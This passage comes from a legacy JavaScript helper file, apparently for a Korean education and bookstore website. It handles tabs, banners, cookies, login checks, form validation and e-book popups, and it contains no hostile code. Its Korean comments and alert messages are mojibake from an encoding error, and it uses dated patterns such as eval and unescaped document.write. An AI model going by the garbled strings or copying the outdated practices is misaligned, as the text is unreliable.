	for(i=0; i<tabAnchor.length; i++) {
		if (tabAnchor.item(i).className == "tab")
			thismenu = tabAnchor.item(i);
		else
			continue;

		thismenu.container = tabContainer;
		thismenu.targetEl = document.getElementById(tabAnchor.item(i).href.split("#")[1]);
		thismenu.targetEl.style.display = "none";
		thismenu.imgEl = thismenu.getElementsByTagName("img").item(0);
		thismenu.onclick = function tabMenuClick() {
			currentmenu = this.container.current;
			if (currentmenu == this)
				return;

			if (currentmenu) {
				currentmenu.targetEl.style.display = "none";
				if (currentmenu.imgEl) {
					currentmenu.imgEl.src = currentmenu.imgEl.src.replace("_on.gif", "_off.gif");
				} else {
					currentmenu.className = currentmenu.className.replace("on", "");
				}
			}

			this.targetEl.style.display = "";
			if (this.imgEl) {
				this.imgEl.src = this.imgEl.src.replace("_off.gif", "_on.gif");
			} else {
				this.className += " on";
			}
			this.container.current = this;

			return false;
		};

		/***********************************************************************
		�섏젙�� : 源��⑤같
		�섏젙�� : 2009.02.12
		��  �� : �ㅼ젙�� ��뿉 珥덇린媛� 吏��� 媛��ν븯�꾨줉 �섏젙
		************************************************************************/
		if (tabAnchor.item(i).href.split("#")[1] == tabDefaultTabId) {
			thismenu.container.first = thismenu;
		} else if (!thismenu.container.first) {
			thismenu.container.first = thismenu;
		};
	}
	if (tabContainer.first)
		tabContainer.first.onclick();
}


/*****************************************************************************************************************************************
	Tab Over
*****************************************************************************************************************************************/
function TabMenuOver(tabContainerID) {
	var tabContainer = document.getElementById(tabContainerID);
	var tabAnchor = tabContainer.getElementsByTagName("ul")[0].getElementsByTagName("a");
	var i = 0;

	for(i=0; i<tabAnchor.length; i++) {
		if (tabAnchor.item(i).className == "tab")
			thismenu = tabAnchor.item(i);
		else
			continue;

		thismenu.container = tabContainer;
		thismenu.targetEl = document.getElementById(tabAnchor.item(i).href.split("#")[1]);
		thismenu.targetEl.style.display = "none";
		thismenu.imgEl = thismenu.getElementsByTagName("img").item(0);
		thismenu.onmouseover = function tabMenuClick() {
			currentmenu = this.container.current;
			if (currentmenu == this)
				return;

			if (currentmenu) {
				currentmenu.targetEl.style.display = "none";
				if (currentmenu.imgEl) {
					currentmenu.imgEl.src = currentmenu.imgEl.src.replace("_on.gif", "_off.gif");
				} else {
					currentmenu.className = currentmenu.className.replace("on", "");
				}
			}

			this.targetEl.style.display = "";
			if (this.imgEl) {
				this.imgEl.src = this.imgEl.src.replace("_off.gif", "_on.gif");
			} else {
				this.className += " on";
			}
			this.container.current = this;

			return false;
		};

		if (!thismenu.container.first)
			thismenu.container.first = thismenu;
	}
	if (tabContainer.first)
		tabContainer.first.onmouseover();
}
/*****************************************************************************************************************************************
	Tab_text
*****************************************************************************************************************************************/

function tabview_aux(TabViewId, id) {
	var TabView = document.getElementById(TabViewId);
	// ----- Tabs -----
	var Tabs = TabView.firstChild;
	while (Tabs.className != "tabs" ) Tabs = Tabs.nextSibling;

	var Tab = Tabs.firstChild;
	var i = 0;

	do {
		if (Tab.tagName == "A") {
			i++;
			Tab.href = "javascript:tabview_switch('"+TabViewId+"', "+i+");";
			Tab.className = (i == id) ? "Active" : "";
			Tab.blur();
		}
	}
	while (Tab = Tab.nextSibling);

	// ----- Pages -----

	var Pages = TabView.firstChild;
	while (Pages.className != 'pages') Pages = Pages.nextSibling;

	var Page = Pages.firstChild;
	var i = 0;

	do {
		if (Page.className == 'page') {
			i++;
			if (Pages.offsetHeight) Page.style.height = (Pages.offsetHeight-2)+"px";
				Page.style.overflow = "auto";
				Page.style.display = (i == id) ? '' : 'none';
		}
	}
	while (Page = Page.nextSibling);
}
function tabview_switch(TabViewId, id) { tabview_aux(TabViewId, id); }
function tabview_initialize(TabViewId) { tabview_aux(TabViewId, 1); }

/*****************************************************************************************************************************************
	input text delete
*****************************************************************************************************************************************/

function clearText(thefield)
{
if (thefield.defaultValue==thefield.value)
thefield.value = ""
}

/*****************************************************************************************************************************************
	Layer
*****************************************************************************************************************************************/
function layerShow(layerId) {
	document.getElementById(layerId).style.display = "block";

}
function layerHide(layerId) {
	document.getElementById(layerId).style.display = "none";
}

function layerToggle(layerId) {
	if (document.getElementById(layerId).style.display=='none')
		document.getElementById(layerId).style.display = "";
	else
		document.getElementById(layerId).style.display = "none";
}

/*****************************************************************************************************************************************
	�덉씠�대·留�
*****************************************************************************************************************************************/

var banner_1_mouseEvent = 1;
var banner_2_mouseEvent = 1;


// banner_roll("div�쒓렇 id", 諛곕꼫1媛쒕넂��, �쒕젅��, 1移몄씠�숈냽��, 0);
function banner_roll(div_id, banner_height, banner_delay, banner_speed, this_height)
{

	if(eval(div_id + "_mouseEvent"))
	{
		var div_tag = document.getElementById(div_id);
		var a_tag, i;

		this_height++;

		if(this_height < banner_height)
		{
			div_tag.style.top = -this_height;
			setTimeout("banner_roll('" + div_id + "', " + banner_height + ", " + banner_delay + ", " + banner_speed + ", " + this_height + ");", banner_speed);
		}
		else
		{
			a_tag = div_tag.getElementsByTagName("TABLE");
			div_tag.appendChild(a_tag[0]);
			div_tag.style.top = 0;
			setTimeout("banner_roll('" + div_id + "', " + banner_height + ", " + banner_delay + ", " + banner_speed + ", 0);", banner_delay);
		}
	}
	else
	{
		setTimeout("banner_roll('" + div_id + "', " + banner_height + ", " + banner_delay + ", " + banner_speed + ", " + this_height + ");", banner_speed);
	}

	return true;
}

/*****************************************************************************************************************************************
	Faq style
*****************************************************************************************************************************************/
function stylecorn(id, idx) {
        var obj_div = document.getElementById(id).getElementsByTagName('td');

        var faq_list = new Array();
        var faq_detail = new Array();

        for (var i=0; i<obj_div.length; i++ ){
            if( obj_div[i].className.indexOf("study_list") > -1 ){
                faq_list[faq_list.length] = obj_div[i];
            }else if( obj_div[i].className.indexOf("study_view") > -1 ){
                faq_detail[faq_detail.length] = obj_div[i];
            }
        }

        for (var i=0; i<faq_list.length ; i++ ){
            if (idx == i){
                if( faq_detail[i].style.display == '' ){

                    faq_detail[i].style.display = 'none';
                }else{

                    faq_detail[i].style.display = '';
                }
            } else {

                faq_detail[i].style.display = 'none';
            }
        }
    }

function stylecorn01(id, idx) {
        var obj_div = document.getElementById(id).getElementsByTagName('div');

        var faq_list = new Array();
        var faq_detail = new Array();

        for (var i=0; i<obj_div.length; i++ ){
            if( obj_div[i].className.indexOf("search_lc") > -1 ){
                faq_list[faq_list.length] = obj_div[i];
            }else if( obj_div[i].className.indexOf("search_view") > -1 ){
                faq_detail[faq_detail.length] = obj_div[i];
            }
        }

        for (var i=0; i<faq_list.length ; i++ ){
            if (idx == i){
                if( faq_detail[i].style.display == '' ){

                    faq_detail[i].style.display = 'none';
                }else{

                    faq_detail[i].style.display = '';
                }
            } else {

                faq_detail[i].style.display = 'none';
            }
        }
    }



/* onfocus-='this.blur()'*/
function bluring(){
if(event.srcElement.tagName=="A"||event.srcElement.tagName=="IMG") document.body.focus();
}
document.onfocusin=bluring;


/*****************************************************************************************************************************************
	�뚮옒�쒓났��
*****************************************************************************************************************************************/

function common_object(width,height,dir){
	if (dir.indexOf("swf") > 0) {
		document.write("<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0' width='"+width+"' height='"+height+"'><param name='movie' value='"+dir+"'><param name='quality' value='high'><param name='allowScriptAccess' value='sameDomain'><param name='wmode' value='transparent'><embed src='"+dir+"' quality='high' pluginspage='http://www.macromedia.com/go/getflashplayer' type='application/x-shockwave-flash' width='"+width+"' height='"+height+"'></embed></object>");
	} else {
		document.write("<img src='"+dir+"' width='"+width+"' height='"+height+"'  border='0'>");
	}
}

/*****************************************************************************************************************************************
	珥덈벑�� �곗씤�ㅽ겕由쏀듃
*****************************************************************************************************************************************/

function MM_preloadImages() { //v3.0f
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function ConView(kind){
	var ConLayer = eval("document.all.layer"+kind+"");
	if (ConLayer.style.display == "")
	{
		ConLayer.style.display = "none";
	}else{
		ConLayer.style.display = "";
	}

	for (i=1;i<3;i++)
	{
		if (i != kind)
		{
			var ConLayer2 = eval("document.all.layer"+i+"");
			ConLayer2.style.display = "none";
		}
	}
}


/*****************************************************************************************************************************************
	ie 6.0 �덉씠�� ���됲듃諛뺤뒪 �④린湲�
*****************************************************************************************************************************************/
	function fnLayerShow(){
		var objLayer = document.getElementById("Layer");
		var objLayerContents = document.getElementById("Layer-Contents");
		objLayer.style.display = "block";

		//ie6�먯꽌 ���됲듃 諛뺤뒪 �꾨줈 蹂댁씠湲�
		if(navigator.userAgent.indexOf("MSIE 6")>-1 && navigator.userAgent.indexOf("MSIE 7")<0){
			if (!document.getElementById("IE6Iframe")){
				var ie6_ifm = document.createElement("iframe");
				ie6_ifm.setAttribute("id","IE6Iframe");
				ie6_ifm.style.position = "absolute";
				ie6_ifm.style.opacity = "0";
				ie6_ifm.style.filter = "alpha(opacity=0)";
				ie6_ifm.style.zindex = "-1";
				ie6_ifm.style.left = "0";
				ie6_ifm.style.top = "0";
				ie6_ifm.style.width = objLayerContents.offsetWidth;
				ie6_ifm.style.height = objLayerContents.offsetHeight;
				objLayer.appendChild(ie6_ifm);
			}
		}
	}


	function fnLayerClose(){
		var objLayer = document.getElementById("Layer");
		objLayer.style.display = "none";
	}


/*****************************************************************************************************************************************
	�꾨옒�� 湲곗〈 �뚯뒪
*****************************************************************************************************************************************/


function selectBox(start,end,inpt,adds,strd) {

	var i=0,iinput=0;
	var t = eval(adds);
	var sTemp="";
	var strString="";

	//if(inpt !=""){
	    iinput=inpt;
		for(i=start ; i<=end ; i+=t){
			if(i==iinput){
				if(i<10){
					sTemp="0"+ i;
				}
				else{
					sTemp= i;
				}
				strString+=" <option value='"+sTemp+"' selected>"+i+" "+strd+"</option>";
			}
			else{
				if(i<10){
					sTemp="0"+ i;
				}
				else{
					sTemp= i;
				}
				strString+=" <option value='"+sTemp+"'>"+i+" "+strd +"</option>";
			}
		}
	//}
	return strString;

}

function selectSchool(colName){
	MM_openBrWindow('/member/pop_school.asp?colName='+colName,'school','width=500,height=160')
}

function Mail_Chk(mail){

	if (mail.indexOf("@") == -1 ){
		alert("E-Mail�� '@'瑜� �ы븿�댁빞 �⑸땲��.");
		return false;
	}
	if (mail.indexOf(".") == -1 ){
		alert("E-Mail二쇱냼媛� �щ컮瑜댁� �딆뒿�덈떎.");
		return false;
	}
	return true;
}







function LoginStateCheck(flag){
	var xmlHttpLoginState = Ajax.getTransport();
	xmlHttpLoginState.open("GET", "/common/login_state_xml.asp?flag="+flag, false);
	xmlHttpLoginState.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
	xmlHttpLoginState.send(null);
	return xmlHttpLoginState.responseText;
}

//------------------------------------------------------------------------------
// 濡쒓렇�� 泥댄겕 �� �쇰읉�� �ъ빱�� | 2011-03-15 �꾩쁺��
//------------------------------------------------------------------------------
function chkLoginAlert(mode) {
	if (!rtnLogin()){
		alert('\n �뚯썝�쇰줈 濡쒓렇�� �섏떗�쒖삤.');
		setHeaderLoginFocus(mode);
		return;
	}
}

//------------------------------------------------------------------------------
// 濡쒓렇�� 泥댄겕 �� T/F 由ы꽩 | 2011-03-15 �꾩쁺��
//------------------------------------------------------------------------------
function rtnLogin() {
	if (LoginStateCheck("state") == ""){
		return false;
	} else {
		return true;
	}
}

//------------------------------------------------------------------------------
// 濡쒓렇�몄갹�쇰줈 �ъ빱�� 留� | 2011-03-15 �꾩쁺��
//------------------------------------------------------------------------------
function setHeaderLoginFocus(mode) {
	if (mode == 'Iframe') {
		obj = parent.document.login_form;
		loginobj = parent.document.getElementById("login");
		loginobj.style.display = "block";
	} else {
		$("#login").show();
		obj = document.login_form;
	}
	window.scrollTo(0, 0);
	obj.inc_m_id.focus();
	obj.inc_m_id.value="";
}



//------------------------------------------------------------------------------
// Footer �� �덈뒗 �먯＜ �곕뒗 硫붾돱 �ㅼ젙�섍린
// 2009-01-29 �섏썝��
//------------------------------------------------------------------------------
function setFooterMyMenu(){
	if (LoginStateCheck("state") == ""){
		alert('\n �뚯썝�쇰줈 濡쒓렇�� �섏떗�쒖삤.');
		return;
	}

	var chkMenunum = 0;
	var f = document.footerMyMenu;
	for(i=0;i<f.my_menu.length;i++){
		if(f.my_menu[i].checked){
			chkMenunum++;
		}
	}

	if (!chkMenunum) {
		alert("�먯＜ �곕뒗 硫붾돱瑜� �좏깮�� 二쇱꽭��");
		return;
	}

	if (chkMenunum > 4) {
		alert("理쒕� 4媛� 源뚯�留� �좏깮�� �� �덉뒿�덈떎.");
		return;
	}
	if (confirm("�곸슜�섏떆寃좎뒿�덇퉴?")){
		f.submit();
	}
}

function CheckStrLen1(chkfrm,remainfrm,maxlen)
{
	var temp; //�ㅼ뼱�ㅻ뒗 臾몄옄媛�...
	var msglen;
	msglen = maxlen*1;

	l = chkfrm.value.length;
	tmpstr = "" ;

	if (l == 0)
		remainfrm.value = maxlen*1;
	else
	{
		for(k=0;k<l;k++)
		{
			temp = chkfrm.value.charAt(k);

			if (escape(temp).length > 4)
			msglen -= 1;
			else
			msglen--;

			if(msglen < 0)
			{
				alert("珥� �곷Ц "+(maxlen*1)+"�� �쒓� " + maxlen + "�� 源뚯� �깅줉 媛��ν빀�덈떎.");
				chkfrm.value = tmpstr;
				break;
			}
			else
			{
				remainfrm.value = msglen;
				tmpstr += temp;
			}
		}
	}
}


function CheckStrLen(chkfrm,remainfrm,maxlen)
{
	var temp; //�ㅼ뼱�ㅻ뒗 臾몄옄媛�...
	var msglen;
	msglen = maxlen*1;

	l = chkfrm.value.length;
	tmpstr = "" ;

	if (l == 0)
		remainfrm.value = maxlen*1;
	else
	{
		for(k=0;k<l;k++)
		{
			temp = chkfrm.value.charAt(k);

			if (escape(temp).length > 4)
			msglen -= 2;
			else
			msglen--;

			if(msglen < 0)
			{
				alert("珥� �곷Ц "+(maxlen*1)+"�� �쒓� " + maxlen + "�� 源뚯� �깅줉 媛��ν빀�덈떎.");
				chkfrm.value = tmpstr;
				break;
			}
			else
			{
				remainfrm.value = msglen;
				tmpstr += temp;
			}
		}
	}
}


function setAllMenuLayer(show_type){
	//alert(show_type)
	if (show_type=="h"){
		if(document.getElementById("new_teacher")){
			layerHide('new_teacher');
		}
		if(document.getElementById("ing_study")){
			layerHide('ing_study');
		}
		if(document.getElementById("tc_btn")){
			layerHide('tc_btn');
		}
	}else if (show_type=="s"){
		if(document.getElementById("new_teacher")){
			layerShow('new_teacher');
		}
		if(document.getElementById("ing_study")){
			layerShow('ing_study');
		}
		if(document.getElementById("tc_btn")){
			layerShow('tc_btn');
		}
	}
}

function setCookie(name, value, expiredays) {
	var expire_date = new Date();
	expire_date.setDate(expire_date.getDate() + expiredays );
	document.cookie = name + "=" + escape( value ) + "; expires=" + expire_date.toGMTString() + "; path=/";
}



//荑좏궎議고쉶
function getCookie(name)
{
	var Found = false;
	var start, end;
	var i = 0;

	while(i <= document.cookie.length)
	{
		start = i;
		end = start + name.length;

		if(document.cookie.substring(start, end) == name)
		{
			Found = true;
			break;
		}
		i++;
	}

	if(Found == true)
	{
		start = end + 1;
		end = document.cookie.indexOf(";", start);

		if(end < start)
			end = document.cookie.length;
		return document.cookie.substring(start, end);
	}
	return "";
}

//--------------------------------------------------------
// �대떦 媛앹껜媛� 諛곗뿴�몄�泥댄겕
// objName : input,checkbox,radio��, �먮뒗 id濡� �뺤쓽�� 媛앹껜��
// �섑뵆
//	if(isArray(document.test.aaa))
//		alert('諛곗뿴�낅땲��.');
//	else
//		alert('諛곗뿴�� �꾨떃�덈떎.');
//--------------------------------------------------------
function isArray(objName, objType)
{
	if (objType=='id')
	{
		var obj=document.getElementById(objName);

		try
		{
			if(typeof(obj.length)=='undefined')
				return false;
			else
				return true;
		}
		catch(e)
		{
			return false;
		}
	}
	else
	{
		try
		{
			if(typeof(objName.length)=='undefined')
				return false;
			else
				return true;
		}
		catch(e)
		{
			return false;
		}
	}
}









//--------------------------------------------------------------------------------------------------------------------
// asp�� left�� right
//--------------------------------------------------------------------------------------------------------------------
// ��  紐� : 吏��뺥븳 媛�닔留뚰겮 臾몄옄 媛��몄삤湲�  (�쒖쁺媛�닔 援щ텇�놁씠)
// �쇰컲�� : left(臾몄옄��, 媛�닔);
//			right(臾몄옄��, 媛�닔);
// ��  �� : left(strVal, 7);
//			right(strVal, 7);
// 濡�  洹� : 2009-05-18 諛뺣쾾�� 二쇱꽍異붽�
//--------------------------------------------------------------------------------------------------------------------

function left(str, n)
{
	if (n <= 0)
		return "";
	else if (n > String(str).length)
		return str;
	else
		return String(str).substring(0,n);
}




function right(str, n)
{
	if (n <= 0)
	{
		return "";
	}
	else if(n > String(str).length)
	{
		return str;
	}
	else
	{
		var iLen = String(str).length;
		return String(str).substring(iLen, iLen - n);
	}
}


//-----------------------------------------------------------------------------
//  諛섏삱由� �⑥닔 �뺤쓽
// @return : numeric
// var aa = getRound(3.1415, 2);
//-----------------------------------------------------------------------------

function getRound(n, digits) {
  if (digits >= 0) return parseFloat(n.toFixed(digits)); // �뚯닔遺� 諛섏삱由�

  digits = Math.pow(10, digits); // �뺤닔遺� 諛섏삱由�
  var t = Math.round(n * digits) / digits;

  return parseFloat(t.toFixed(0));
}


//-----------------------------------------------------------------------------
// 3�먮━留덈떎 肄ㅻ쭏李띻린(臾몄옄蹂��섏씪��)
// @return : String
//-----------------------------------------------------------------------------
String.prototype.setComma=function(){
	return this.replace(/(\d)(?=(?:\d{3})+(?!\d))/g,'$1,');
}


//-----------------------------------------------------------------------------
// 3�먮━留덈떎 肄ㅻ쭏李띻린(�レ옄媛믪씪��_)
// @return : String
//-----------------------------------------------------------------------------
Number.prototype.setComma=function(){
	return this.toString().replace(/(\d)(?=(?:\d{3})+(?!\d))/g,'$1,');
}



//-----------------------------------------------------------------------------
// �レ옄留� 媛��몄삱��
// @return : String
//-----------------------------------------------------------------------------
String.prototype.getNumber = function() {
	return this.replace(/[^0-9]/g,'');
}





//-----------------------------------------------------------------------------
// 臾몄옄�� 醫�, �� 怨듬갚 �쒓굅
// @return : String
//-----------------------------------------------------------------------------
String.prototype.trim = function() {
    return this.replace(/(^\s*)|(\s*$)/gi, "");
}
//-----------------------------------------------------------------------------
// 臾몄옄�� 醫� 怨듬갚 �쒓굅
// @return : String
//-----------------------------------------------------------------------------
String.prototype.ltrim = function() {
    return this.replace(/(^\s*)/, "");
}
//-----------------------------------------------------------------------------
// 臾몄옄�� �� 怨듬갚 �쒓굅
// @return : String
//-----------------------------------------------------------------------------
String.prototype.rtrim = function() {
    return this.replace(/(\s*$)/, "");
}
//-----------------------------------------------------------------------------
// �レ옄濡� 援ъ꽦�� 臾몄옄�댁씤媛� 泥댄겕
// @return : True Or False
//
// �ъ슜��
// var strCheckData = " 123456 ";
// alert( strCheckData.isNumeric() );
//-----------------------------------------------------------------------------
String.prototype.isNumeric = function() {
    var isRtnValue = null;
    if (this.length == 0 || isNaN(this)){
        isRtnValue = false;
    } else {
        isRtnValue = true;
    }

    return isRtnValue;
}





//諛붿씠�몃떒�� 臾몄옄怨꾩궛
function getByteLength_Form(chkfrm,remainfrm,maxlen)
{
	var temp; //�ㅼ뼱�ㅻ뒗 臾몄옄媛�...
	var msglen;
	msglen = maxlen*1;

	l = chkfrm.value.length;
	tmpstr = "" ;

	if (l == 0)
		remainfrm.value = maxlen*1;
	else
	{
		for(k=0;k<l;k++)
		{
			temp = chkfrm.value.charAt(k);

			if (escape(temp).length > 4)
			msglen -= 2;
			else
			msglen--;

			if(msglen < 0)
			{
				alert("珥� �곷Ц "+(maxlen*1)+"�� �쒓� " + maxlen + "�� 源뚯� �깅줉 媛��ν빀�덈떎.");
				chkfrm.value = tmpstr;
				break;
			}
			else
			{
				if(typeof(document.getElementById(remainfrm)) == 'object')
					document.getElementById(remainfrm).innerText = msglen.setComma();
				else
					remainfrm.value = msglen;
				tmpstr += temp;
			}
		}
	}
}









//�쇰뵒�ㅻ쾭�� 泥댄겕�섏뼱�덈뒗吏� �뺤씤�섍린
function checkRadio(radioObj)
{
	var chkValue = false;

	for (radioLoop=0; radioLoop < radioObj.length; radioLoop++)
	{
		if (radioObj[radioLoop].checked)
		{
			chkValue=true;
			break;
		}
	}

	return chkValue;
}


/*-------------------------------------------------------------------------------*
*  �묒꽦�� : 源��⑤같
*  �묒꽦�� : 2009.03.11
*  ��  �� : �낅젰媛믪뿉�� �レ옄留� �낅젰諛쏆븘 3�먮━留덈떎 ,[肄ㅻ쭏]濡� 援щ텇�섏뿬 蹂댁뿬以�
*  �ъ슜踰� : �낅젰遺�遺꾩뿉 onkeyup="javascript:getNumericWithComma(this)" �쎌엯
*--------------------------------------------------------------------------------*/
var prev = '';
function getNumericWithComma(obj) {
	var regexp = /^(-)?((?:[1-9]\d*)|(?:0))?(\.\d*)?$/;

	if(obj.value == prev){
		return;
	};

	num = obj.value.replace(/,/g,'');

	if(num.search(regexp)!= -1){
		new_num = num.match(regexp)[1];
		integer = num.match(regexp)[2];
		for(i=0, len=integer.length ; i<len ; i++){
				new_num += integer.charAt(i);
				if(i!=len-1 && (len-i)%3==1)
				{
						new_num += ',';
				}
		}
		new_num += num.match(regexp)[3];

		obj.value = new_num;
		prev = new_num;
	}
	else obj.value = prev;
};
/*-------------------------------------------------------------------------------*/









//--------------------------------------------------------------------------------------------------------------------
// select諛뺤뒪 �댁슜�쎌엯
//--------------------------------------------------------------------------------------------------------------------
// ��  紐� : ���댄� 留뚮뱾湲� 李멸퀬(http://test.soobakc.com/Knowledge/study_infor/si_07.asp?s_idx=2)
// �쇰컲�� : createTitle(�댁슜);
// ��  �� : createTitle('�쒕ぉ�낅땲��.');
// 濡�  洹� : 2009-09-28 諛뺣쾾��
//--------------------------------------------------------------------------------------------------------------------

function createTitle(msg)
{
	document.write ('<table width="730">');
	document.write ('<colgroup><col width="19"><col width="*"><col width="*"></colgroup>');
	document.write ('<tr>');
	document.write ('<td><img src="/images/knowledge/tit_lt.gif" width="19" height="33"></td>');
	document.write ('<td class="f14 mg_t10" background="/images/knowledge/tit_bg1.gif" style="padding-top:3px !important;">'+msg+'</td>');
	document.write ('<td background="/images/knowledge/tit_rt.gif"></td>');
	document.write ('</tr>');
	document.write ('</table>');
}












//�쒓�留�
function KorCheck(str){
  if((/[^(媛�-��)]/).test(str)) {
    return false;
  }else{
    return true;
  }
}


//�곷Ц留�
function EngCheck(str){
  if((/[^(A-Z)^(a-z)]/).test(str)){
    return false;
  }else{
    return true;
  }
}

//�レ옄留�
function NumCheck(str){
  if((/[^(0-9)]/).test(str)){
    return false;
  }else{
    return true;
  }
}


//�곷Ц,�レ옄留�
function EngNumCheck(str){
  if((/[^(A-Z)^(a-z)^(0-9)]/).test(str)){
    return false;
  }else{
    return true;
  }
}


//�곷Ц,�レ옄,�쒓�留�
function KorEngNumCheck(str){
  if((/[^(A-Z)^(a-z)^(媛�-��)^(0-9)]/).test(str)){
    return false;
  }else{
    return true;
  }
}



//�⑤줈�� �대깽�� �⑥닔 異붽�
function addLoadEvent(func) {
	 var oldonload = window.onload;
	 if (typeof window.onload != "function") {
		  window.onload = func;
	 } else {
		  window.onload = function() {
				if(oldonload){
					 oldonload();
				}
				func();
		  }
	 }
}

//�섍컯以묒씤 媛뺤쥖 �덈뒗吏� 泥댄겕 �꾨줈�몄뒪 , �섍컯以묒씤 媛뺤쥖 移댁슫�� 由ы꽩��
//2010-03-30 �섏뼵��
function SugangStateCheck(state,lp_idx){
	var xmlHttpLoginState = Ajax.getTransport();
	xmlHttpLoginState.open("GET", "/common/asp/Sugang_state_xml.asp?lp_idx="+lp_idx+"&state="+state, false);
	xmlHttpLoginState.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
	xmlHttpLoginState.send(null);
	return xmlHttpLoginState.responseText;
}

//媛뺤쥖�꾩껜蹂닿린 �곸꽭 �섏씠吏� �대룞
//2010-06-10 �섏뼵��
function goLecDetail(Menu_Depth,lp_idx){
	if(parent.opener.closed){
		window.open("/lecture/lecture_view.asp?menu_Depth="+Menu_Depth+"&lp_idx="+lp_idx);
	}else{

		parent.opener.location.href = "/lecture/lecture_view.asp?menu_Depth="+Menu_Depth+"&lp_idx="+lp_idx
		parent.opener.focus();
	}
}

//鍮꾩긽�쒖젏 誘몃━蹂닿린��
//釉뚮옖�쒖쎒 & 鍮꾩긽�쒖젏 誘몃━蹂닿린 �숆린�붿옉��
function viewEBook(b_code){
		
	var width = $(window).width();
	var height = $(window).height();
	window.open("/BookStore/PopUp/Ebook_View.asp?b_code="+b_code, 'ebook', 'menuBar=false; toolbar=false; width=' + width + '; height=' + height + ';  scrollbars=no;');
	//window.open("/BookStore/PopUp/EbookViewNew.asp?b_code="+b_code, 'ebook', 'menuBar=false; toolbar=false; width=' + width + '; height=' + height + ';  scrollbars=no;');

	//	湲곗〈�⑥닔 二쇱꽍泥섎━
	//	window.open("http://www.visang.com"+b_code, 'ebook', 'menuBar=false; toolbar=false; width=' + screen.width + '; height=' + screen.height + ';  scrollbars=no;');
	//	window.open("http://ebook.visang.com/textbookviewer2/viewer.jsp?optQuick=n&preFetch=false&mType=pc&contentId="+b_code, 'ebook', 'menuBar=false; toolbar=false; width=' + screen.width + '; height=' + screen.height + ';  scrollbars=no;');		
}

function viewEBook2(b_code){
	window.open("http://ebook.visang.com/textbookviewer2/viewer.jsp?optQuick=n&preFetch=false&mType=pc&contentId="+b_code, 'ebook', 'menuBar=false; toolbar=false; width=' + screen.width + '; height=' + screen.height + ';  scrollbars=no;');		
}

function viewBIndex(b_code)
{
	MM_openBrWindow('/Lecture/popup_book_cnt.asp?b_code='+b_code,'viewBookIndex','width=550,height=570,resizable=no ')
}


/*--------------------------------------------------
	湲곕뒫		: Check Float RETURN T/F (�뺤닔�� Float濡� 痍④툒)
	INPUT		: toCheck  -> check data
	RETURN	: true  -> number
				  false -> not number
	濡쒓렇		: 2010-09-13 �꾩쁺��
----------------------------------------------------*/

function jsCheckFloat(toCheck)
{
     var chkstr = toCheck+"" ;
     var isFloat = true;

     var chkPoint = false;
     var chkMinus = false;

     if ( jsCheckNull(toCheck) )
     {
           return false;
     }

     for (j = 0 ; isFloat && (j < toCheck.length); j++)
     {
         if ( (toCheck.substring(j,j+1) < "0") || (toCheck.substring(j,j+1) > "9"))
         {

            if ( toCheck.substring(j,j+1) == "." )
            {
               if ( !chkPoint ) chkPoint = true ;
               else  isFloat = false ;
            }
            else if ( toCheck.substring(j,j+1) == "-" || toCheck.substring(j,j+1) == "+")
            {
               if ( ( j == 0 ) && ( !chkMinus ) ) chkMinus = true ;
               else isFloat = false;
            }
            else isFloat = false;
        }
    }

    return isFloat;
}
/*--------------------------------------------------
	湲곕뒫		: Check Null RETURN T/F
	INPUT		: check  data
	RETURN	: true  -> NULL
				  false -> NOT NULL
	濡쒓렇		: 2010-09-13 �꾩쁺��
----------------------------------------------------*/
function jsCheckNull( toCheck )
{
     var chkstr = toCheck + "";
     var is_Space = true ;

     if ( ( chkstr == "") || ( chkstr == null ) )
    return( true );

     for ( j = 0 ; is_Space && ( j < chkstr.length ) ; j++)
     {
      if( chkstr.substring( j , j+1 ) != " " )
         {
        is_Space = false ;
         }
     }
     return ( is_Space );
}

/*--------------------------------------------------
	湲곕뒫		: Check Radio T/F
	INPUT		: check  data
	RETURN	: true  -> 1
				  false -> 0
	濡쒓렇		: 2010-10-26 �꾩쁺��
----------------------------------------------------*/
function chkRadio(val) {
	var chkNum = 0;
	for (i = 0; i < val.length; i++ ) {
		if (val[i].checked) {
			chkNum++;
		}
	}

	return chkNum;
}

























//----------------------------------------------------------------------------------------------------------------------
// ajax愿���
//----------------------------------------------------------------------------------------------------------------------

	var Try = {
	  these: function() {
		 var returnValue;

		 for (var i = 0; i < arguments.length; i++) {
			var lambda = arguments[i];
			try {
			  returnValue = lambda();
			  break;
			} catch (e) {}
		 }

		 return returnValue;
	  }
	}
	var Ajax = {
	  getTransport: function() {
		 return Try.these(
			function() {return new ActiveXObject('Msxml2.XMLHTTP.4.0')},
			function() {return new ActiveXObject('Msxml2.XMLHTTP.3.0')},
			function() {return new ActiveXObject('Msxml2.XMLHTTP')},
			function() {return new ActiveXObject('Microsoft.XMLHTTP')},
			function() {return new XMLHttpRequest()}
		 ) || false;
	  }
	}


	function createXHR()
	{
		if(window.ActiveXObject)
		{
			var versionList = ['MSXML2.XMLHTTP.4.0','MSXML2.XMLHTTP.3.0','MSXML2.XMLHTTP','MSXML2.XMLHTTP','Microsoft.XMLHTTP']; //'MSXML2.XMLHTTP.5.0',�� �ъ슜寃쎄퀬

			for (i=0; i<versionList.length; i++)
			{
				try
				{
					return new ActiveXObject(versionList[i]);
